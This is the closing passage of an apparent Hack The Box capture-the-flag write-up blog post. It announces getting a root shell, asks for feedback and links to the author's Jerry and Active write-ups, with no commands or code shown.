
And we get a shell as root ! :D
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Jerry
Next Hack The Box write-up : Hack The Box - Active